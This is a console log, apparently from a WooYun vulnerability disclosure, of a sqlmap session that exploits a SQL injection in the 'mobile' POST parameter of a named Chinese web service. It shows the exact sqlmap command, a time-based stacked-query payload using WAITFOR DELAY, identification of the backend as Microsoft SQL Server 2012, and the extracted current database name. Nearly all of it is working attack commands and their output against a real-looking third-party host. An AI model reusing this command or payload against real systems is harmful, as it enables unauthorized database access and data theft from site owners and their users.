 C:\Users Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "mobile" --no-cast --dbm
s=mssql --technique=TS --time-sec=20 --current-db
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:17:41
[19:17:41] [INFO] parsing HTTP request from '../sql.txt'
[19:17:41] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mobile (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: mobile=qq';WAITFOR DELAY '0:0:20'--&sendtype=smsinput&sessionId=&ve
rify=g00dPa$$w0rD
---
[19:17:43] [INFO] testing Microsoft SQL Server
[19:17:43] [INFO] confirming Microsoft SQL Server
[19:17:43] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[19:17:43] [INFO] fetching current database
[19:17:43] [INFO] resumed: Canv
current database: 'Canv'
[19:17:43] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\365webcall.2office.cn'
www.wooyun.org